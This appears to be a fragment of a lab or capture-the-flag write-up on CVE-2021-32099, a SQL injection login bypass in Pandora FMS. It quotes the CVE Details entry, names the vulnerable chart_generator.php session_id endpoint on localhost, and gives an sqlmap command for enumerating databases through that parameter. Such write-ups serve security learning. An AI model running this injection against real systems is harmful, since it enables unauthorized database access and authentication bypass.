 Analysis
Read from cvedetail. We know endpoint of target:
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=PayloadHere => Access denied.
CVE Details
The ultimate security vulnerability datasource
(e.g.: CVE-2009-1234 or 2010-1234 or 20101234)
Search
View CVE
Log In Register
Vulnerability Feeds & WidgetsNew www.itsecdb.com
Switch to https://
Home
Browse :
Vendors
Products
Vulnerabilities By Date
Vulnerabilities By Type
Vulnerability Details : CVE-2021-32099
A SQL injection vulnerability in the pandora_console component of Artica Pandora FMS 742 allows an unauthenticated attacker to upgrade his
unprivileged session via the /include/chart_generator.php session_id parameter, leading to a login bypass.
Publish Date : 2021-05-07 Last Update Date : 2021-05-11
sqlmap -r req.txt -p session_id --dbms=mysql --dbs --risk=3 --level=5